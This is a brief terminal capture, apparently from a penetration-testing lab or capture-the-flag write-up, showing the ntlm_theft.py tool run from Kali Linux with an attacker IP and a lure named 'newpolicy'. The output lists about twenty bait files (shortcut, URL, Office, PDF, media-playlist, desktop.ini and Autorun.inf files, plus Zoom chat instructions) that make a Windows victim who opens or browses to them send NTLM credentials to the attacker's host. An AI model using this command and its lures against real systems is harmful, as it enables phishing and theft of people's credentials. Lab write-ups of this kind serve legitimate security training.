 ┌──(kali㉿kali)-[/opt/ntlm_theft]
└─$ python ntlm_theft.py -s 10.10.14.24 -f newpolicy -g all
Created: newpolicy/newpolicy.scf (BROWSE TO FOLDER)
Created: newpolicy/newpolicy-(url).url (BROWSE TO FOLDER)
Created: newpolicy/newpolicy-(icon).url (BROWSE TO FOLDER)
Created: newpolicy/newpolicy.lnk (BROWSE TO FOLDER)
Created: newpolicy/newpolicy.rtf (OPEN)
Created: newpolicy/newpolicy-(stylesheet).xml (OPEN)
Created: newpolicy/newpolicy-(fulldocx).xml (OPEN)
Created: newpolicy/newpolicy.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: newpolicy/newpolicy-(includepicture).docx (OPEN)
Created: newpolicy/newpolicy-(remotetemplate).docx (OPEN)
Created: newpolicy/newpolicy-(frameset).docx (OPEN)
Created: newpolicy/newpolicy-(externalcell).xlsx (OPEN)
Created: newpolicy/newpolicy.wax (OPEN)
Created: newpolicy/newpolicy.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: newpolicy/newpolicy.asx (OPEN)
Created: newpolicy/newpolicy.jnlp (OPEN)
Created: newpolicy/newpolicy.application (DOWNLOAD AND OPEN)
Created: newpolicy/newpolicy.pdf (OPEN AND ALLOW)
Created: newpolicy/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: newpolicy/Autorun.inf (BROWSE TO FOLDER)
Created: newpolicy/desktop.ini (BROWSE TO FOLDER)
Generation Complete.